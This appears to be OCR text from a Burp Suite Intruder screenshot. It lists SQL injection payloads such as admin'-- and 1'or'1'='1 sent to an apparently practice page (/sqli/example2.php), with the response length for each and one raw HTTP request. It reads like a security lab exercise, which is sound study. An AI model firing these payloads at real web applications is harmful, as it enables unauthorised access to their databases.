 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
31 admin'-- 200 1707
45 admin'/* 200 1707
102 '&amp;' 200 1707
24 %23%0A1 200 1807
26 %23 200 1807
65 admin"/* 200 1807
110 "-" 200 1807
111 "+" 200 1807
112 "&amp;" 200 1807
113 "^" 200 1807
114 "*" 200 1807
0 200 1850
3 ''Or'='Or'' 200 1980
5 1'or'1'='1 200 1980
Request Response
Pretty Raw \n Actions
1 GET /sqli/example2.php?name=%23%0A1 HTTP/1.1
2 Host: fuadnihal.az
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://fuadnihal.az/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Search... 0 matches
Finished